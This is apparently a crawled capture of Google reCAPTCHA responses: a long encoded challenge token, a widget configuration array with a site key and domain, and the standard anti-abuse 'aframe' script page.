CscKRMxYGw4Uuwrd5Bhd6TsKqdEHDn8OFw7/DoMKCwrbCiMO5wqjCpy/DlMO/[base64]/Do8O2dhVASgEqw49HwpPChsOnwqIDwp3CoTI1wqnCncKBwobClMOXwoDCl8KGB8KuLMKnV1k2eMOfFcK6VMKpwqEuwqkiaSIoaMKEw70bSMODw4PDkcOSw58DHDnCl8OSEcOMwoPDsHrChC84woo2wphswqgjB8ObWcKgw5o0XG3Di1jCqzDCtcOEUCVCUjRZw5/DvF94BcKNwoREwpQywr3DvEfDpcOePcKkfMOWLsO4w5MywrY2dHkrbER/woQFw74Aw40mahjDl8KqWsOPw61xwqzCusKQw6vCkUJEwqXCgsKlPsKxwo7Cu8KTBHvCiHzDlsKLwpfDi8K/RcO7HgrCtcKOw4TDsgHCgcK1HQ7CuMKJXGM5w7MUw5HDlnLDmXXDl8Ksw7g1K3jCr33DncK/WMO1dcO3Y8O2P3PDhywxwqxfXMKfP0ciITppwrvDgcOEDEbCnMOCw4/DjsKXBn8CBi3DpsOhG8KDRyBZWEFYw4TCgCBywrfDosKFVFU9w7DCmcOwwpFhw5Bfw4HCq0Rsw59dOTduw4bCqsKdwqzCrzTDiiFwfsKjeMOmwoDDt8O0w4kuHllaZAYLTMODR8OTHMOTBFHCs8KJeMOlJ8KQwoTDrgfClhpsUE0hwozDvMOKEVLCksKsNx/ClcK9SzfDvgjDmnnDsADCusKGw7chw6rCsUlkdT/Ck8OuZ8OlwpN+bkvCk8K3SQoRw5x5BSJLSXdvw4zDocO5wpRww5vDh8OLOcKYG8KgMnDDiMOqe8KeH8Orw5YjQT3Cs8K4HMO5fsOrwqRDEhhewpvDsFUxN8OQwq/[base64]/DsU7CjGARccO5XcK5dsOjC8OTW8OOOMO0wq7Cgg7CtHrDs8KkWG/Cq3fCpMKQVMKFwoLDuMOzwrI9wq3CnD4QBy3Dr8OMw4vDnjDCj8OowpAeCMOBD8O0asKBw7tqw4jDrWvDrHrCm3LDh1nDnhbDvcO/wrNQw7zDl8OkwotOwpJvwqorwoItwqLCk8K5VCrCvQPDggzDnMOHasK8GMKoDcOGccODA8KFOh0nQxLCgcKVEMOdwp0qPgVzBMOuwqEdBsOoOMKFMcK1wo3DksO3wpEoRcKQESbCpS/DuUnCt13CoUhbw5EMRm8TXMK+woHDn3jDngwow4nCthvDs8Otb8OEwq52wpjCusKAwroOwoHCm8K8w4h+w7NowpDCi8OZw4/CgGPCgzPCi8K8VQvClcKkCsOOwr/CtE3Dj8Kew7x+ccKlwrAIDsOJKsKmwokYNcKBw63DlcOpVTrCsjXDnVQ0wrcoc1BtDTHCqnXCg8OVWAR1wotPwottwqjCuMKjw48MW8Kfw6x6w6dFwrfCvEzDvW/CkcOrw4vCqnvDncO0wrLDtXDCq8OxQcOhbCHCmi7Cl1rDq8OOGQB/wpDDkcOWw65CEiMbwpLCsVPDgsKeZxDCpMOHwqrCmsK2wq7CjMKHwrQVwoPCjBXCnWfCgUDDqcKGFAzDkMKFJsOqVMOyM3lww4DCuULDgUkpw67CkMOcwrlIbsKpMTcsBMKiw6dtwr/CkMOdNMKxUywgwq/Dq2vDnEQWEWTDmcOgwp08w7x4worDn3/CncOkccOVw7omNsOxAcKpw7zDsF8WEsOmZk/[base64]/wrwrScKDV8OIw4tgXj8yRHbDtlFfQsO3wpFBwpPCnMOkScKxwp7Dg8O/wp7CnMOoE8KYwqRJcMOMwoPCucKywr3Dt8Onwqs3B8KZLcOqw6HDo8Kqw7pDwr/DtcOzTjQjBhlbw7FyTn4jw4Aaw7cpRnvChMK1w79twpZGeT3CmcO8Ug/[base64]/DpcK1HsOUw5Nkw6Upw4ExwrTDsXBHA2l3HjEpCG3Cr8Kwdg9dfnDDsk3DviPDrMOtN3ZIMG4ofsKawoDDiltQNj49w4/Cu8O7DcOPw74WTsOOP349CFfCrsKONy/Chxt2SMKAw5/CvMKqOMKsLMOhDgHDpMO8wonDui7CrW9zF8O+w7jDjcKKw65PwpwOw4fCsEDDlysvNcONwoHDjcOSLhVdL8KVwrsOw7XDhQjCuMKBUh0Lw5s3wrVub8KiSEY8SsOnX8OLwqfCmjtAwrRAwoXDqzoew4YHw6jDpMKbVcKkw5/Diy1qw4pxFzt5w7LDo8KYwrzDjMKNZwvCuW3Ct8OcbT5qb1rDicKQf8KEVRY3HzoqSnXDgsOKRVgHDXxOworDnhTDvMKzw5xyw5rCnE1nwqgMwoYvQS/DpMK5UcOnwqDCmcKJRsOhV8OaCRV8Dy5lF2wJwrDCuVjCqFguCwTDucKjYkrDssKCPWbCjwQ5V8KFV1fCmcKJwr7DumcQZcKcYsOjwpkMwp/CoMOdax4/wr/CncOJwo8odgvDjMKow4xvw5rCmsOLBsOUVzZwwoPCusOOw4Fewp7CuXvChRYvW8O0wqojOk89WsKnWsOKwpXDtsK/w7zDgsKRw4ltwpfChcO9FMONIsOuQDzChsOEwo1Mw6IPwrpZYS7Cs2bCohUrHcOgGSvDgMKGEsKxeFrCoMONEsOLUHjDmsOCfF3DkAnCoMK/I8O2HWzDksKmYjAyXkUiR8OED3gcw7xKBsKsw6Rcwo/Ch3ISw67CqMKCw5/Ct8KBEcKvKyw4NEkYTQ3Cu8OSO09+NMKXTlvCoMK+w7TDiWozw6vDjsOUTS8Ow60ZM8KRSMKQQCjDhMKVwqAuSlzDh8OTKMKPw7Yzw5XDtDTCpjvDuClJw5kzwofDj8O8wr4/AlfCj8OpwqfDuBh1w4fDqcK/GMKBw77DhjrDj8KiwrrDtsK9wq7Dr8OBwqrDr3nDvMO0w71MZT1pwprCv8OSw7DDuTgiHR3Dun5YW8KxPsK5w6/DlcKvwo1ewqRCFcOQXgXCrw/DlnXCvsKLB8OIw75AMMOiHMOzwr/[base64]/CvcKOYMO2U8KCbsKcewPDk8O9wokzwrTCpGgtNz3CnMKEw5g8ScKBRBfCiFjDh3krw5tYFzIJwpY3YMOuOD/CrAHCr8ODw6p/wrlmw7jCgmvDl8Ozwp55wogPwrZrw79vZCfCn8KkwrEwBcK/WMOtwoZCWBh1NDgjHMOfw5ggw6DCgl8xwrrDgV8Wf8K4BsKqccKHIMKew61LNcO7w4ccwofDjCVZwqgjHcKrwqobICIEwqk7LmXDgUZDwoJdE8OUw5LCiMKoHi9ywohZUR/CuhHDvcKkw5UOwrpwwo7DoB7CtMOGwofDg8OZWgYNw5DChEDCmcOAATHCh8O7JsKtwqPCqifCn8OXL8OIIiXDtiVJwovDksKRVcO0worDrsOrw7/DkyoOwoTCpzAPwrd+wpdUw47CjcOLKyDDhU58BQUGfTVlMMOZwrMBLcO0w5BCw7fCocKjFMOuw6hAMztaw64eGUpVw45uaMOMPyFuwqPDl8Osw6gCTsK3OMONw7/Cv8Oewoxjw7HClcK9O8KjwrTDumXCkTMKK8ODNgLCunvCm3MNQGnCmMKOwqoMw6FTV8OeSSbChMOtw4rDocOEWVvCtsOcw54BwphsSX96EsK8YBRuwr/Cg8KlTygUY35HIMKjS8OxFjbCpxIXccOmOcKhTnk/wqbDkcK6YcOGw6JBaFzDh2BhbWbDicOOwqTDgifCgAvDm3jCpsO/NyxtFMKiQzs/w4w9w6DCmsKkYsOAMsOhCXx1wpLCiyoQA8OFwoDDgMKmKMKIw7LDisOWQHs5JsOZFMOqwqrCv23DjMKufzHCucOlVy/DgcOGSysewplFwod+wpjClk3CrcO/w5cCQcOJDMOKFcKSTMKvY8Oaf8KZFsKywqhDw5Y5wpQuwrF6R8KtU2zCnMK+NwcWQyMuIsKJTcKiA8KzwrtOQnDClFjCrRnDt8K/w4d2bxvDqsK5wp7Ch8OJw5HCncOvw78vfMKsYiNMwrDDiMOkaSbDrX1jUcO1PnvCoMK5wrBJL8K/wptLw5bDtcONNytuw6PChcKnZ1wRw7HCkVnDmU7Dq8OVM8OVIDUxwpvDoizDgBbDpgpMw4Z/[base64]/CscK7SXPCucOudsOPwo3Ch8O/wpbDkMKwwrPCqXdMwrgSHMKow5Erwpp7woLCmT/DpcO2SwrDtcOkTnbDg8Oqc1lFCsKSY8KpwojChMOFw6zDn1wwd1TDo8KAwq1iw5HDslzCvsKsw4PDkcOow6kYw6bDvcKyaR7DjgpwDyfDqApkw5UPFm/DlQ3Cj8KIeQfDhsKPwqUzDxoEWMO0A8OKw4vDi8K+w7DCiGkEFVfCtMOjeMKjw4xGOGTCj8KDwp3DhTMJRS7Cu8OPecKDwrDCmXVwwoRMwpjDosOCdcOyw4fCnF/ClQxbw7HDhyF0wpfDhsKBwpbCjcKsZMOEwp3ChGnCpmTCgklYw57DjHrCn8K/[base64]/I8O7w6klw5t8wrfDiMKuw44YaGbDosKEwrtSwrUkGcOZacKxw73DqiAlTcO8WsK3wq3DiMKCbwNhw53DsAnDpiXCmyxnGxIPHh7DpMONGRU9w5bChWvCvkvCj8KSwr/[base64]/[base64]/CplRHw5YCaEfCoMK6w5jCt8OHMGx7bcOLEn8EwrZmc8KydMOwf8O5wp97w5zDmsKEw6RGw79Zb8Kkw7HCklDDgBdkw7vCqsK3I8K5w7pME2vDky/Cr8KNQcOoAMKcbBjCm0tkCMKFw5/Dp8K2wrJswq/CvsOjKsO+BF9bVMKuOSJIbl7Cn8OCw6kIwpvCqxvDr8KfJMKZw5sCGcKzw67Cl8OBdSnDux7CpsKsMMKXw6/CtTjDvwkmIsOeL8KowqjDpXrDuMK1wpjDpMKlw54QCBTCs8OqJWUPR8Kgwo8Tw5R4woHCuVdawpQqwpHDsVU8DWYWUW/[base64]/CvMOEw5Bjwqkpw4YPUQzDncOwwrVZZ05lwo7CjB3DuMOpKsOdIsKiwrLCoE1JPzI6fBHCigXDuT7CsBTDj0ovPAcVR8OaHi3CvT7Cj0PDhsKFw5HCsMO/[base64]/eGvDosK8wrRnBMO7XHDDoMKyB8K0BFcbT8KoDwMDHQERw5PDrcKaFcOdwoxWShzCvnvCuMK/URw8wpg+DsOQdwfDpMK0RgpZw6XDn8KdBV5wO8KGwrFXLDotLMKWX3rCg33DkzJye0fCvikkw7JswqA3CCoOWXbDocO8wq0UVcOmPlpSJMK7J3FCwqA7wq/DjnYAQWjDjgjCm8KCIMKuwonChVJVTcO7wqpTdsK9IyfDpkUOekYZIRvCgMKZw4fDn8Kmwo3Dv8KNdcK1XWw5wr7Cm01pwpIxacKTTl/CoMK8wrfCq8OEw4TDn8OuNMKtLMKqw4DCuRfDv8KTw6lrOVFmw5rCncOvTMOJZcKfIMKQw6s5Gl8JWjFDSRjDtwHDnArCuMK6wqnDjUfDgcOKZMKhYcOqZjpBw6lOAmhcw5MzwpTClsOcw4dMFGzDpcO7w4/CinjDqMOswqxURsO5wplAG8OCex3DtggAwo9EUWTDng/CjyLCksO9LcKjKW/DucOtwpjDkE9Uw6zDjcOEwr7CksOhWsKLBQlTRMO6w6Y7HzbCngbDjFjDmMK9KUY5wo9QYRxkAcKpwovCrcOCRk7CjHAiRyIZC2/DgUs+Mz3DhWDDtxpaD0/Cr8OFwpTDtMKIw4bCrlIRw7LCg8Kkwp8WM8OkXcKgw6Qow49cw63DhcOSw7cHW04yaMKvVSwww6Ftw5hLWCcWRR7CrG7Ch8KjwrpFGg4Uw5/CjMO5w540w5jDhMOFw4k4FcOQYVjClRIdcmDDg3zDksK5wr8DwpZPOg9Fw4XCkAZHb1FHTMO/w4HDqT7DhsOTGsOvWx03WybCgkrCgMOJw6XCmxnCjcKpHsKIw4B1w7zDtMOywq8CEcOjRsK/w4TCiHZkBRXDkgLCr3/[base64]/CvMOiw67DrcKNwqrCvcKKw5jDpGTCpBY0wqx+wpbCrsK6wprCpsOcwobCmVDDpsOTGg1XSR0Dw7HDuTHCk8K6NsOkWcOuw77Cq8K0DcKOw7/[base64]/wogJwpg5DiXDpsOWwq/[base64]/DhMORch96woTCucK+e8OtwrnDm3d+Jl3Ck8OILMKQw6fDqTjCk8OowrLCj8OIVVZ/dMK+wpU1wojCvsKgwrzCvxTDmsO2wpI1K8KGw7NnEMKAwqNvL8KuBcKIw7J8OsKTE8OAwoDDr1ATw4tswqUBwqYZGsOWw5hrw4ICwq9twqfCscOtwokDG3/DqcK6w6grbMKGw6gVwqIjw5/[base64]/YcKMbibDjT3CtQsOacOdw7rDisK4w4nDkR/[base64]/[base64]/[base64]/[base64]/UsOVwoI9w6HDh8KsL1TCuRzDgMKzwopnVizCnsOtJgXDtsOETMKmPCdJbsKFwozDrMOsLXjDvsOjwroFakTDqsOXDCrCl8K8UCXCocKYwotOwozDilDCiDJfw6xhMsO8wr9hw59qN8Off2MnV1oUfcOZTmA/dsODw4MRDyDDmE/Cv1ULX3Y+w6nCrsOiZ8KFw79sMMK4wqw0Ww3CiQzCmFVUwqpDwqfCtlvCq8KVw6PDhC/[base64]/DmhcZw5vDhMKJFsOTaE/[base64]/b0vClQrCncK3CX1cRBNKLUrDuilQVFhRw4DCq8KCfcKWAFBKw5LDnGDChC/CmcOHwrbCiAoSNcOhwpcyRsKIdwzCnXXCi8KAwqBOwrbDpmjCr8KgREpcw67DhcOjQsKRKcO6wpHDt2LDqmUBfB/CgcOtw6XCoMKzECvCisK4wpXCtRlWQ2PDrcK8E8K8fm/DtcOoEsOqGVzDj8OzXcKNYi7Di8KKGcOmw58Uw5tZwr7CjsOMF8Klw6ojw7J6Tk7CqMObbMKHwrLCnsKAwplLw6HCpMONXGA1wrPDh8OawoFzw7HDlMKtw4ATwqDCrXjDmlNpNgVzwo4Ew7XCuVLChCbCuE5VTWkLYMOIMMOdwrfClh/DrBXCpsOIWEZyLsKvdBcTw7BPcTdSwoQRwqrCgcOGw6PDmcOkDghuw5PCkMKww7JpFsKEYg/Cg8O/w5AywqAaYwfDtMO5Jzh6KjrDuDbCkCEww54Wwp8bOcKMwrtwZMOQw7YAdMOdw7cUIV4hNg1ewq3CmggZTnPCiSIFAMKPdh4tPGV+fhRiacOCw7DCnMKpw5pZw74CZcKYOsOVwqRYwqfCn8OnMwR0IifDpcOrw5hIZ8O/wp7ChG5zwp7DpQXCiMKKVcK7w4xiWUsJAw14wrpxUg3DlcKVB8OodcKMbsKKwoPDi8OaRllSGhnCp8OMVmjCqXzDgxVCw7hdNsO+wptdw4LCiFRpw5zDkcKvwrNGGcK7wprCgXvCosK/w55kFTBPwpDCtsOhwrDCrAIBb0ssbGPCicK+woXCtsOcwr4Jw5kBw5TDh8Kbw79MNFrCkEnDkFZ9aQ/[base64]/[base64]/[base64]/DpHUsF8Otw57CklQuSsOvwonDp8OuEsKTw5/ChcOJw51vOHpXwpY6VMK2w5/DmRgxwqjDlmrCuB/DkMKYw6g9T8KwwrViKT9Fw67CrllWUk0zdcKKG8O/MA3ChFrCpGlhLAMQw6jCpFM7C8KJIcOFajbDj3BRFMKsw65zRsOUw6ZZcMKXw7fCli4NAQ1TAHgbMcKIwrfDpsKGWcOvw59yw47Duh/CgitWw5fCoXfCk8K+wqxAwrPDmmHCnWBHwr0Qw4TDsRotwr0Dw5PCllXCrw9sKWx6YyVrwqzCocOXCMKBIiVLT8OgwoPCmMOuw6HCrcOBwq4FIDvDoQcGw5ImXsOFwp/Cm0/[base64]/woIaWUZkw7x1w508w77CoXl/dnnCvTvDjnJaegEtBMKoQGspwqtwVQd6HhLDrgQ2w4rDtsKew4YJIDDDkW8OwrAGw4PCqQ5LUcKyQBtGwo1QHcOyw7IWw4fCqHUlwq/Dj8OmBAHDlyvDpGxWwoU8CcKMw70YwqfDo8O4w4/CpBhYYsKeWMO3OzHChTvDssKSwoF+QsO9wrZvS8OYwoRbwqZZfcKhBGTDsn3Cs8KsDiUWw4kVRy7CgQVXwoPClsOXXMKRX8OSJ8KFw5PCssOOwpxaw512TQzDgmJ3Snliw5BlScKKw5UVw6nDqDsCK8OxYSUFdMOPwovCrAJIwp1XBQ/DtQzCtzfCsU7DnsKZd8Kcw7UmSR5yw55+w4YnwplrUGHCosOFRgDDkSFkK8KRw6DCmAlwY0rDtH/CqMKNwq4SwqoDIDV5XsKOwphKw7Bnw41qfDgaU8K1wppOw7XDuMO1L8OWIQFxesK0HkphWhzDpMO/AMO7PcODW8K4w6LCtcKSw4QXw74/w5rCo3cFX2h/wpTDsMKNwrFSw5N3VGYGw7DDrEvDkMOyYlzCqsOqw6DDvgzCumfDv8KSO8OZEsO9U8OwwrdPwqR8LGLCt8KZUMO0HwlEZcKHf8Kbw67Cr8Kww61ZID/CssODwp9+bcOOw7zDtwrCj0Jkwqwgw5I4w7fCql5bwqfDg3fDnsOEG10KF1MPw6fDg0MDw45JGmYpZgl5woNWw7/[base64]/[base64]/CgX9WW24twr8jET7Dih4UNsKHw7QSM8Kpw6lUwptMw4PDlsKbw6DDkX7Dq3XCsCpZw4dewpjDm8OXw7vCvx0HwofDvmDCjcKdw6IRw6fCuHbCvh5QL3MqOC/CocOzwrp1woHDtwLDosOswpkcw6vDtsKxIsOdB8KoDGvCkwV/w7LCocO8w5LDjsO2JMKqA3oww7QhIVjClMKxw7UzwpvDtUrDv2rCh8KGU8OLw6Qrw659SUjCjWHDiw5IahrCqX/[base64]/w7MKbsOUwoA2F8OfwoJRw79KT8KNXnBFBsKfHsKVQ3ogw7JdZn7CmcO/A8Kuw6nCjBnDuEXCrcOCw5rDinpIbcOqw6PClsOOcMOkwqsgwonDssO3GcKJQsOKwrHCiMKsJxFCwq4keMKBH8OuwqrDnMK1L2V/TsKqMsOXw7sXw6nDusOgB8O/[base64]/DusKkRgrCv0fCk8OmB8KIwpITOsKJGB3DlsKww6PDnGPDmibDrEMYwqrDiHbDksKROcOeTBJJJF3CssKgwrVgw7JCw5FDw5PDosKwU8KsaMKlwox8cRcEVMO4bHk2wqkeGXcAwps5wpprDyEiEyJ/wqLDvDrDo1TDvcKHwpw1w53ChTjDi8O8bVXDkVlPwpDCixdHbx7Dqwx1w6bDmBkewonCu8O7w6nDt1zCqW3Cpyd9SB5rw5/ChQdAwqXCocO/w5nCq2Ebw7xbUVrDkDUGwpPCqsOfcQPDjMOLfiPDnBPClMKqw5LChsKCwpTDp8O+TGbCpMKEHC93KMOFwrvChCcCGykVS8K3XMKJVnzDkUnChcOQYjrDhMKtNsKmSsKIwrJ7HcO6f8OmKD9oS8K/wq5MV1HDv8O9UsOPFcOkSGvDssO+w6HChcOFGWjDsjVtw4wqw63Dn8KNwrJ3wqFvw6fCl8O2wrMFw7onw5Yvw7bCgcKgwrPDrgvCkcOXPT7DrE7DogbCtR/DicKdSsOeE8KRw5PCrMKyPEnCjMOhwqMjfnDDlsOcfMKpOsOWWMOycRHCvCbDsEPDkTQRYEYIel4Cw6EZw5HCpT7DmsKheDEpfw/[base64]/CpsKbYMKbYBDDjcOBcmR4wr3DkcKSQU7DhCg+wqrDmnYiKXMmGU47w6BjYzhJw7bCnTprdGHDo0vCrMOkwoFBw7TDicOiOMOWwoRPwqTCrwp3w5fDgEXCnFVAw4Miw79zesK6SsOwXsK1wrtuw5LCqnJ9wrDDjzBvw7oPw7l1IcO2w6Q/OMKnCcOQwp4HAsKWOzrDtC7DlsOYw5k6AcKjwpHDhXDDsMKUc8OkGMKkwqQ/KBBSwr8ywp3CrcO+wq99w6poPmYCPQnCr8KubsOfw7bCucKtw6dUwqQTAsKWGnzDo8KKw6fCrMOMwowRKcKQdw/[base64]/CjWwvdF3Cg8KBwojDncKGw4jCgThjMWYcw5UCwrHCmGFgUF/[base64]/[base64]/[base64]/DkMOpeMOaaB/Dkw1GZ8KvJndDw6DCi3nDjcOiwr1BIA0Aw7Erw6LCosOewrnDkMKKw7cpAsOnw45BwpLDtcOzEcO6wqAPUnbCgznCmsOcwo/DggccwrRfd8OJw6HDisKrfsOFw4xww63Cl14zABUPAFUyPF3Dp8OzwrNEXFnDvsOIAAfCmnRowpnDhsKbwpjClcKyRAdzJAwpKlAXNwzDocOYAg02wo/[base64]/DrwkOEkwtw6dpwoAMTcKaR2fDrBxiVUvDnMKfwp8keMKDa8KlwrwQVMOmw5k4CDg7wrzDk8KkFH/DmMOcwqvDvMKpdwVRw7F/PzZeJAnDkQFrAXZ6wqrDh2Nmb0VSVMOAw73DssKFwoXDlHZ/GyDCk8OPLMOcNMKaw47CsgBOw5hBdFnDswA/wpLCo34Yw7jDmC/CssO6cMKbw6Udw5FBwrRBwrxdwpYawqHDrRdCP8ONTsO/[base64]/CtMO/AMKCWkLCt8OzAD0AHsO7TGTCjcOTZcOVwojDmSRKw5DCtxkVIcOoYcO4HgVww67DiQl1w48qLkw8KnAhFsKsSBlnw7I1wqrCtgkrNAHClWDDkcKIeUAgw7ZdwpImL8K8J2B8w7/DpcOHw7sQw5bCiWfDgsKyfhwzXmkbw4QFAcKxwqDDh1hlw5DCnG8CJyzCg8Oaw6rCo8OZwr48wpfCnREAwo7Cj8OCNsKFw5hNw4DDrjbDusOEFXhpJsKUw4YlDHc3w7YuAxA2QcOoJ8O7w7/DnMK2Vh44YD87AcONwp5mwpU5BzHCrVMiw6nDmjMMwr8vwrPCqEIkJGLDgsO6wp9PG8Obw4XDsS3DrMKkwr3CvcOfbsOAw4PClB4Kw61Mc8KZw4TDv8KQPm8cwpTDgmnCqsKuEDXCjsK4wrHDrMOOw7TDmxTDv8OHw5/CmXIoIWY0FyBlAMK3A2UecApeEAvCmBHDjkd4w6fDvwhrPsOAwoMEw6HDtUbDminDq8O+wr9fMhByTsOxFx7CkMOvX1/DmcORwoxswrAqR8Krw5hlTMORdyt9W8OLwpvDtQJtw5jCnDHDgUzCs3/[base64]/[base64]/S8OuN3I9w554wr5VMzrDqcO9IHJsworDn0nCgjfCk2nCrRDDn8Olw4NywrN9w4JhKDvDs2TCgxXDq8OTaWE/ZMKqTGYgRFLDnWMtCwnCoEZtO8KuwqsZDB8HbC3CocKrR2IhwoLDqxHCh8KFw5QZVW/Di8OKZC7DlQdFXMK4FTEswp7DrTTCucOpw5YJwrwPE8K6an7Ck8OvwrVLAwDDm8OXU1TDjMKOc8K0wpbCojF6wofCvBhpw5QAL8KzPVTCk2/DgTXCpMORL8OOwpZ7ZsO7E8KaM8OQd8OfW3TCrGZvUsO4P8KtWB51w5DDj8Knw5wUOcO7F3jDtsO4w4/ClXALLMO4wqBMwq4iw4zCozgFDMKSw7BoDsOAw7YOUVgRw7XDi8OUSMKlwqfDtMKLFMOQGwTDpMObwpRRwqrDkcKkwq7DlMK0RMODFFs/w583ecKlSMOsQBkuwogoPCPDtFUUMVMYw5XCksKZwrFxwqzDt8O6WR/Dtw/[base64]/CqcOFGcKxw61Tw5vCtMOUMBFFwq/CvV8xw5peITNzwofDtyzCp0/DrcOKJAfCmcOFU3hoeAUdwq4bLgUXXsOfbVJWMlk0MzBrOMOeb8OcDsKfEMKzwr8qKMOPI8O0a1rDj8ORNCHCmjDDocOmecOySD9VVcK9SwDCk8OfZ8O7w5oqb8OtdhrCh3wudMOEwr7DqHHDnMKjE3MhBA/CjCBQw5M/fsK0w6jCogZ1wpBGwpjDlR/CllXCp0LDmMKFwoNJIcK+IsK6w7xSwq/[base64]/DiFjCll5zwonCoMOBwrwtw7TCtsKhEMO7woXCtcKCwpdadsKww6XDrQvDhQLDmyHDljvDnMO0UsK/[base64]/CpjVTwr0Rw5NEwrnDksOkQQVIbgPDq8OmF3LChMO2w7bCl34Ww4XDmQ7DrcKswozDhVTCgmhrX1Emw5TDogXCjjgfS8KXw5o8CTjCqEtQZsOOwprDgUVgworCvMOVZWfCpW/DrMOVYMOxfHrDjcOgAXYie24PWGtFwoHChALCmHV/w7DCsSDCo11jD8K+wqTDlFvDulQNw7nDrcOHPSnCk8OoZ8OMAXEiYRvCuwBKwolewrjCny3DjSttwpHDjsKqJ8Kua8Kvw5HDosOsw79WKsOpLcK1CG3CqQrDpGUvBg/DqsO6wp8Aemw4w43DqGgqWwnCgnMxG8K0UhNWwoDCkmvDpgYswqZ9w65jOznCi8KtAg5WK2B6wqHDvhVew4zCi8K0UXrCkcKAw77CjlbCkUfDjMKRw6HCqsONw6Ioa8KhwpLCrkXCs3rCu3/CrQFMwpZowrLDnxbDjBQ7AsKEP8KXwqBQw6czEAjCrkhgwoBxCsKnMz13w6cnwpgLwo5vw67DgcO3w4LDsMKNwqQ4woxFw4vDisO0AD/[base64]/X8OIfQ7DgUjCgQXCs1PCusK+HMKdLMOSUFzDtSfCuw3Dj8OZwo7CqcKTw6MWWMOjw6h3DwDDrk7CpE7CpG3DhlMfYl3DlMOsw4/DpMKQwpvCnzl0VSzClV19ScK0w6XDssKdwqjDuFrDiFIDR3lWJ2g7AlfDhG7CpsKGwofCg8KbCMOSwrDDpMObe0bDj23DjnbDrsOZJcKFwqTDi8K9w4bDjsKULwIcwoV4wpXDhVdTwrXCmcOuw4skw4NQwpnCqMKtfz7DrwbCqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVof4oAAAAALZsWfXXxv6QMDfZo5IvimWN6KeH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,840],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.tanzimulhaque.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cCim3qxgCQuG5C4gYY3Knnragy947WUycX8YPZJ2/Lc\\u003d\x22,0,0,null,1,1762008322254,0,0,[42,91,60],null,[22,162,30,136],\x22RC-lQkvN9QTbfhVig\x22,null,null,null,null,null,\x220dAFcWeA7AWMn7YwO7HIADFyfhkoWy8Ew5bTiZPwXPnY_5PdMd-KnoLlCsN-Z4NnI9Eu62wiDzs0NS0k81mg-XOPXD78yDZzO5Kg\x22,1762091122397]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8iuLsVSYKdjdQ14ShoT6ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762004724088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>